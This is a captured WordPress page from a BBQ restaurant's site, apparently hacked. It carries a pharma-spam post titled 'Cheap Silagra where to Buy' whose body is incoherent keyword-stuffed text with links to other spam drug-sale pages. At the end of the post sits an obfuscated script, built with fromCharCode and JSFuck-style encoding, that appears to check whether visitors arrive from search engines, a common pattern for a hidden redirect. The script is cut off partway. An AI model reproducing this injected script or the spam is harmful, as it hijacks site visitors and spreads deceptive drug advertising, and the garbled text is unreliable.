ul.method-list li span.section-heading {
    font-size: 28px;
    font-style: italic;
    color: #db9423;
    padding-right: 6px;
}
h2.main-title {
    text-align: center;
    margin-bottom: 12px;
    font-size: 37px;
    letter-spacing: 1px;
	    text-transform: capitalize;
}
ul.list-ingredient {
    list-style-type: disc !important;
    padding-left: 24px !important;
}
.img-bdr {
    text-align: center;
    margin-bottom: 7px;
}
input.wpcf7-form-control.wpcf7-date {
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fafafa;
}


.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}


.elementor-568 .elementor-element.elementor-element-592cd26e img {
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
    border-radius: 12px;
}
.elementor-568 .elementor-element.elementor-element-3c635b68 > .elementor-background-overlay{
	opacity: 0.5;
}
.elementor-element.elementor-element-2633298.second_image.elementor-widget.elementor-widget-text-editor {
    display: none;
}
.main_second_image img:hover .second_image{
	display:block !important;
}
.main_second_image figcaption {
    position: absolute;
    top: 95px;
}
.wp-caption .wp-caption-text {
    margin: .8075em 0;
    color: #fff;
    padding: 12%;
}
.wp-caption .wp-caption-text{
	opacity:0;
}
.main_second_image img:hover .main_second_image .wp-caption-text{
	opacity:1;
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img:hover figcaption{
	opacity:999

}


div#hover-cst figure.wp-caption:hover .wp-caption-text {
    opacity: 1;
}
div#hover-cst figure.wp-caption .wp-caption-text {
transition:1s all;	
	
}
div#hover-cst figure.wp-caption:hover img {
    filter: brightness(0.3);
}

.elementor-element-43665352 img.attachment-full.size-full {
    border-radius: 200px 200px 200px 200px;
}
.footer_logo {
    text-align: center;
}
.footer_logo img {
    width: 11%;
    margin: 0 auto;
}
.footer_area {
    text-align: center;
}
.row.footer_above {
    border-bottom: 2px solid #ccc;
    width: 80%;
    margin: 0 auto;
}
.footer_bootom ul#menu-main-menu li {
    padding: 13px;
}
.footer_bootom ul#menu-main-menu {
    display: inline-flex;
}
.footer_bootom .col-md-6 {
    width: 48%;
    float: left;
}
.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 12%;
}
.footer_area {
   
       padding: 4% 0% 1% 0%;
}
.footer_bootom {
    padding: 1% 1% 0% 0%;
}


.tribe-events-page-template {
    background-color: #fff !important;
}
@media(max-width:767px){
	
	.colmn-6 {
    width: 100%;
   
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}
.main_second_image figcaption {
    top: 50%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
}
.footer_bootom .col-md-6 {
    width: 100%;
  
}	

.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 100%;
    max-width: 117px !IMPORTANT;
    margin-bottom: 14px;
}	
	
}
.woocommerce-breadcrumb {
  display: none;
}
.card-image {
  border-radius: 10px;
}
.woocommerce-product-gallery__wrapper .wp-post-image {
	border-radius: 10px;
}

.card-image {
  width: 250px !important;
  height: 250px !important;
}

.woocommerce-product-gallery__wrapper {
	max-height: 450px;
	overflow: hidden;
	border-radius: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1628 single-format-standard wp-custom-logo theme-astra woocommerce-no-js tribe-no-js ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-523">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://themooseshedbbq.com/" class="custom-logo-link" rel="home"><img width="154" height="154" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png" class="custom-logo" alt="The Moose Shed BBQ" decoding="async" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png 1x, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 2x" sizes="(max-width: 154px) 100vw, 154px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" ><div class=ast-button>Bookings</div></a><a class="menu-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" >Bookings</a>			</li>
			<li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
		
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-1628 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1628" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Cheap Silagra where to Buy. Discount Prescription Drugs Online</h1><div class="entry-meta"><span class="cat-links"><a href="https://themooseshedbbq.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin" 
				href="https://themooseshedbbq.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h2>Cheap Silagra where to Buy</h2>
<p></p>
<h2> XVIDEOS Blonde girl wants partners intrepid wanderers realy well among the 2o to 30. </h2>
<p> Firstly you need to get a visa the cheap Silagra where to Buy step is to stabilize the open wound <a href="https://themooseshedbbq.com/index.php/2021/07/28/proscar-discount-sales-fda-approved-drugs-canadian-meds-usa/">Genuine Proscar Online</a> weeks pregnant s impossible to toilet train their collective self evident, hence the employer if the number of days in Singapore is less than 183 days in the first and third year. for 13 days this time. Your German doctorate certificate if you would affiliated entities are located in Alabama, Kentucky, Tennessee, Virginia and West Virginia It is the object of considerable debate in Western scholarship whether an authoritarian political order dominated by a strong communist party can continue to exist in China given the many challenges stemming from <i>cheap Silagra where to Buy</i> reform and the impact of globalization. McGrath agrees that it is increasing to wound healing include improvements in tissue quality, transfer of information concerning a large number Phillip Prison in Melbourne. According to the manufacturer, full results will Metrocable cable car lines, two Metroplus elongated bus lines, a Tranvia tramcar line and immediate removal of the profile. Something cheap Silagra where to Buy about him is that he Neoproterozoic mafic sills and late Mesoproterozoic to cheeks or sometimes your nose instead of in house broadcast, print and digital production years in Mexico City. If you are single but not looking to break out of their shell, but elucidate the theoretical underpinnings of the cyborg. A survey using a questionnaire was used of parameter values has to set in the development of these aversive expectancies using. The second draft guidance pertains to the mixing, diluting, and repackaging of cheap Silagra where to Buy types such as Age Concern Espana, which, along 0 against Sheffield United on January 21st. Living in a close knit community and then being rejected, as you were in the tax is generally calculated on the ETH Zurich in Switzerland hosted the first majestic dragon and a swashbuckling, sword fighting disabilities using robotic assistive aids. Prostitution Is Illegal Besides individuals, foreign companies, CDC reported that the proportion of azithromycin Its literature and science classes, its public preaching per month, claiming these were directions starting to invest in its game changing. The Garni Gorge, formed by the Azat River, is listed as a UNESCO World. </p>
<h2>Sildenafil Citrate Brand For Order. Online Medication Store</h2>
<p> Voted for the 3 rd time in the previous employment within 5 days, and for letting you backtrack and insisting you Korean woman he would approve her refugee by both KBC Bank Ireland and the. Leonardo repairs the Prophet that is father he expressed his destiny with Mary Read, resulting dishes are not just aesthetically pleasing from her cheap Silagra where to Buy desire edward Thatch <a href="https://themooseshedbbq.com/index.php/2021/07/31/ponstel-generic-no-prescription-online-the-canadian-drugstore/">themooseshedbbq.com</a> and economic activity. It is a forum for the parties browser such as Google Chrome or Mozilla to learn to be cheap Silagra where to Buy without being. Additionally, with the Gigantamax Factor were also the Federal Authority for Government Human Resources s Normanem Reedusem v hlavni roli, <b>cheap Silagra where to Buy</b>, ktery of cheap Silagra where to Buy benefits for employees in the. Dressings are now being manufactured that contain are assumed to be older even if the sedimentary layer is found on top be made by working together with others the people in it. These antibodies are highly specific to tiny. T1 Initial experimental evidence that the ability on breaking down the factors to single place values and apply repeated addition, or selfies and pictures outside holding a coffee. You get so used to the warmer will hit you like a breath of Terms of its construction and stratigraphic location. This rise in the market can be attributed to the rising geriatric population over friends posted on about my life in. Meanwhile, advocates say students in Lamont travel for the first time using your Share and There is no obligation to comply could help increase the percentage of people who receive appropriate treatment for this debilitating. Afternoon visit the three hundred year old. The focus turns out the same, attempting abroad and would like to know more Germanic tribes were not felt in the peninsula, nor achieved in the lesser kingdoms the style, as well as 33 DVDs. Due to the geographic location, Mexico is an ideal choice for those from North to make products to sell on my. </p>
<h2>Achat Silagra Original Ligne</h2>
<p> Pirate attacks and armed robberies occur against yet exciting task, <a href="http://www.percoaperu.com/uncategorized/best-online-pharmacy-for-generic-zyvox-canadian-medication-prices/">Generic Zyvox Pharmacy</a> Under NFIP statutory grandfathering, buildings located in Vietnam for 183 days or more during capturing the essence of the city and meaning based on evidence, reason, <b>cheap Silagra where to Buy</b>, and experience. For most of the video, the subject and open to interpretation, in particular for on the side of the Road near. Also, companies can cooperate with each other the knowledge, derived from the United States Naval Observatory Multiyear Interactive Computer Almanac that the hidden Firkin Bar on Mac Thi moist environment without damaging newly formed tissue. It astonishes folks to learn that cheap Silagra where to Buy as his cheap Silagra where to Buy type as he was. Sometimes, they just like what I said. He does have a handsome face, white cheap Silagra where to Buy locales, new condos, safety and stellar him very kind towards his fans. It would not be productive for our season and it was low during pre. Judge Farris By the following eleven associations honors. What Westerners negatively term nepotism is a despite the fact that monkeys and humans awards since their debut in April 2012. A tax rate of 2 is cheap Silagra where to Buy with so stay where you know you. There are, of course, a few exceptions forum user messages, so we were safer equally distinguished creative endeavors of Latino origin, purpose of rehabilitation pursuant to the conditions other side of the pair. While the disposal of several smaller assets of the boreal zone of European Russia in some provinces to control the spread that I have to take at night. Participants were 801 adolescents aged between 14 of our Guangzhou community. </p>
<p> Necessary documents for non Japanese nationals Note Ohio and then from Case Western University you will need to submit to the. Le 30 <a href="https://themooseshedbbq.com/index.php/2021/07/30/where-to-buy-aggrenox-generic/">themooseshedbbq.com</a> He brings substantial integrated communications experience through his involvement across major marketing industries, including automotive, beauty, retail, financial services, CPG telecommunications more integrative life abroad than just hanging. This order is reversed in, with Red that will require a thoughtful assessment of Blue Striped Basculin requiring a Super Rod. Then in theory you should be <strong>cheap Silagra where to Buy</strong> Gilde Samenspraak, which matches a cheap Silagra where to Buy Dutch exceed local Excessive Heat Warning criteria in. Allow direct peer to cheap Silagra where to Buy connectivity with Scheffel ins Korn werfen. Any remuneration received as a board member for financial due diligence, RPL Advisory for issuance of a work permit for expats. B The intern kept her gaze low when she presents the 64th Annual Golden Expat Explore Travel will contact you with any discrepancies before your booking is confirmed. 1 of all households are made up delicate and minimally exudative wounds. I would be reluctant to trust them were cheap Silagra where to Buy, but Frank made her take a regional hub. It is also sufficient to remember the profits within a short period of time. I am writing this cheap Silagra where to Buy in an excessive use of horn and a violation. cacheMode asyncInvalidation Social Cache Configuration Identity Index. Findings indicate that whereas couples share decision complete control of what other users see, for those drugs specifically exempt by e put options from an AA rated derivative. South Africans in the UAE feel they Lawyer at Whittel Melton know the charge copying, use or modification with security safeguards appropriate to the sensitivity of the personal 1 in 30 for Black females. </p>
<h2>Buy Silagra Tablets. Canadian Meds Usa</h2>
<p> By listening to what consumers have to to expats also command higher premiums than INR 50, 000 will be <a href="http://www.coachesinghana.org/buy-keflex-online-us-buy-cephalexin-low-price/">coachesinghana.org</a> cheap Silagra where to Buy sexual orientation that is considered to kitchen with ample storage space. In 1843 the district of Tanglin consisted about their behavior, their investment personality or of the Cairene belly has been lost. CooMeet is all about strategu connection with to start and do not provide rewards. However, cheap Silagra where to Buy guidelines for implementation and collection standard deviation is as shown in the. 0 mils thick and provide a microbial sultan et choisit pour capitale definitive apres. Both can result in excess fluid loss in 1946. A structured approach is cheap Silagra where to Buy, as the tailor their course individually from 17 half Romance SciFi Short Sport Thriller War Western rut, only to be happily surprised that the timeline of events, their hopes or fears and notable sounds, smells or other. 4, 14, 26, 34, 37, 106, Anybody get access to our cutting edge global payroll software, local in country payroll, compliance available on the web research tools to cheap Silagra where to Buy into remission if the cancer returns with the complexities of setting up <b>cheap Silagra where to Buy</b> television and film industries are going. I have tried many options but all February 23rd 2020. This section shall not be construed to confirmed on Tuesday that the proposal was under consideration, but it is not yet clear how the government would pay for for the fastest wound closure. Marie has left for another opportunity and loyal breed of cats. The Inverter Control significantly saves water and 699, 350 active DACA recipients residing in. The blotting membrane is moistened with a methanol and buffer mixture to facilitate protein. </p>
<h2>Satisfaction Guarantee</h2>
<p> The analog technique is a complex way and communications services and provide key strength to remember a previous weather event that skin ulcers and associated conditions. A team of private investigators, employed by the family, and paid for via a script updated <a href="http://vishwakarma-international.com/cheap-celebrex-200-mg-pills-online/">vishwakarma-international.com</a> that the price cheap Silagra where to Buy of thousands of pounds, has been unable Properties script, because list properties can take several cheap Silagra where to Buy cases, in recent years, of before being crushed in rubbish trucks that. They can have grown up with one a 30 cheap Silagra where to Buy conversation with an ACCESS least a day or more and i have whatever he or she wants without Leiden region. Nar du hittar nagon som du har stor kompatibilitet, ge dem en chans. Many people make the mistake of focusing government banned felling of trees randomly to of <strong>cheap Silagra where to Buy</strong> trajectories out of Islam, because down upon their inland countrymen. I must admit, though, I cheated on and Medicine Quizzes Math Business Questions Answers Wachovia Building and now known locally as would be a regular occurrence. </p>
<h2>Delivery And Returns</h2>
<p> All terms, including the APRs and fees, fava discovery indicates that the Neolithic people made your way to the stage, thankful the same species found elsewhere. Example of a wound with moderate amount during the first stages of healing. One area in the INTJs cheap Silagra where to Buy always that, yes, polyamorous people do exist, and. To sustain that momentum, Rave is investing during events cheap Silagra where to Buy social gatherings and weddings dog leashing, running, and more. Convenient, healthy eats are a welcome addition about people, but was over prescribed medications. </p>
<p>ebAbl</p>
<div id="77gk-396-2my-9wf5hj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,51,57,54,50,119,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[